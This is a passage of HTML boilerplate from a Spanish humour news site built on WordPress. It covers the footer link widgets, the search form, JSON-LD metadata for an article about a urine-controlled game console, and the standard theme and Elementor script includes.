		</div><div class="widget col-4 widget_nav_menu"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">Enlaces interesantes</h5></div><div class="menu-enlaces-container"><ul id="menu-enlaces" class="menu"><li id="menu-item-28607" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28607"><a href="https://www.originalvekan.com/">camisetas originales</a></li>
<li id="menu-item-28608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28608"><a href="https://www.originalvekan.com/pendientes-originales/">pendientes originales</a></li>
<li id="menu-item-28300" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28300"><a href="https://www.xn--productosextremeos-20b.com/">productos extremeños</a></li>
<li id="menu-item-28478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28478"><a href="https://www.jachajigojiguera.com/">camisetas extremadura</a></li>
<li id="menu-item-28548" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28548"><a href="https://www.jachajigojiguera.com/sudaderas/">sudadera extremadura</a></li>
<li id="menu-item-28067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28067"><a href="https://www.tazaconfrase.com/">taza con frase</a></li>
<li id="menu-item-28073" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28073"><a href="https://www.loqueandasbuscando.com/">catálogos para vender viaje fin de curso</a></li>
<li id="menu-item-28068" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28068"><a href="https://www.cervezajachajigojiguera.com/">cerveza extremadura</a></li>
<li id="menu-item-28069" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28069"><a href="https://www.abogadosenbadajoz.net/">abogados en badajoz</a></li>
<li id="menu-item-28071" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28071"><a href="https://www.abogadosdonbenito.com/">abogados en don benito</a></li>
<li id="menu-item-28072" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28072"><a href="https://www.teatroromanodemedellin.com/">teatro romano de medellin</a></li>
<li id="menu-item-28458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28458"><a href="https://www.cochessegundamanodonbenito.com/">coches segunda mano don benito</a></li>
<li id="menu-item-28459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28459"><a href="https://www.calendarioescolarextremadura.com/">calendario escolar extremadura</a></li>
</ul></div></div><div class="widget col-4 widget_recent_comments"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">Comentarios recientes</h5></div><ul id="recentcomments"></ul></div>				</div>
					
			</div>
		</div>
		
	
			<div class="lower-footer classic-footer-lower">
			<div class="ts-contain wrap">
				<div class="inner">

					<div class="copyright">
						&copy; 2026 NoticiasAbsurdas.com					</div>
					
												
						<div class="links">
							<div class="menu-legales-container"><ul id="menu-legales" class="menu"><li id="menu-item-28200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28200"><a href="https://www.noticiasabsurdas.com/politica-de-privacidad/">Política de privacidad</a></li>
<li id="menu-item-28198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28198"><a href="https://www.noticiasabsurdas.com/aviso-legal/">Aviso legal</a></li>
<li id="menu-item-28199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28199"><a href="https://www.noticiasabsurdas.com/cookies/">Cookies</a></li>
</ul></div>						</div>
						
									</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://www.noticiasabsurdas.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/smart-mag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"CREAN UNA CONSOLA PARA JUGAR CON LA ORINA","url":"https:\/\/www.noticiasabsurdas.com\/crean-una-consola-para-jugar-con-la-orina\/","image":{"@type":"ImageObject","url":"https:\/\/www.noticiasabsurdas.com\/wp-content\/uploads\/noticias-absurdas196.jpg","width":420,"height":420},"datePublished":"2012-01-24T09:23:00+01:00","dateModified":"2012-01-24T09:24:23+01:00","author":{"@type":"Person","name":"admin","url":"https:\/\/www.noticiasabsurdas.com\/author\/admin\/"},"publisher":{"@type":"Organization","name":"Noticias absurdas","sameAs":"https:\/\/www.noticiasabsurdas.com","logo":{"@type":"ImageObject","url":"https:\/\/www.noticiasabsurdas.com\/wp-content\/uploads\/logo-1.png"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.noticiasabsurdas.com\/crean-una-consola-para-jugar-con-la-orina\/"}}</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.noticiasabsurdas.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.noticiasabsurdas.com\/noticiasabsurdas\/","name":"Noticias Absurdas"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/www.noticiasabsurdas.com\/crean-una-consola-para-jugar-con-la-orina\/","name":"CREAN UNA CONSOLA PARA JUGAR CON LA ORINA"}}]}</script>
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.noticiasabsurdas.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-28140-css' href='https://www.noticiasabsurdas.com/wp-content/uploads/elementor/css/post-28140.css?ver=1768904921' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.noticiasabsurdas.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.noticiasabsurdas.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.noticiasabsurdas.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-28034-css' href='https://www.noticiasabsurdas.com/wp-content/uploads/elementor/css/post-28034.css?ver=1768904863' type='text/css' media='all' />
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazyConf = {"type":"normal"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-content/themes/smart-mag/js/lazyload.js?ver=10.3.2" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=10.3.2" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=10.3.2" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https:\/\/www.noticiasabsurdas.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-content/themes/smart-mag/js/theme.js?ver=10.3.2" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-content/themes/smart-mag/js/float-share.js?ver=10.3.2" id="smartmag-float-share-js"></script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script defer type="text/javascript" src="https://www.noticiasabsurdas.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1704833522" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":940,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/www.noticiasabsurdas.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.noticiasabsurdas.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.noticiasabsurdas.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"693dce75ce"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2086,"title":"CREAN%20UNA%20CONSOLA%20PARA%20JUGAR%20CON%20LA%20ORINA%20-%20Noticias%20absurdas","excerpt":"","featuredImage":"https:\/\/www.noticiasabsurdas.com\/wp-content\/uploads\/noticias-absurdas196.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.27.5" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.noticiasabsurdas.com\/wp-admin\/admin-ajax.php","nonce":"c0240af8bf","urls":{"assets":"https:\/\/www.noticiasabsurdas.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.noticiasabsurdas.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.noticiasabsurdas.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.27.5" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.27.5" id="pro-elements-handlers-js"></script>


</body>
</html>